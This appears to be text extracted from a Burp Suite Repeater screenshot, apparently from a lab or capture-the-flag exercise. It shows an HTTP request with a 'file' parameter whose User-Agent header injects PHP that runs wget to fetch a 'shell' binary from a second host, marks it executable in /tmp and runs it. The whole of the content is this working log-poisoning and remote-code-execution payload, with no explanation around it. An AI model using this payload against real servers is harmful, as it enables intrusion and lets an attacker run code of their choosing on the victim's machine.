 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Ale
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /?file=test HTTP/1.1
Host: 192.168.187.128
User-Agent: <?php echo exec('wget http://192.168.187.1/shell -O /tmp/lol ; chmod +x /tmp/lol; /tmp/lol'); ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1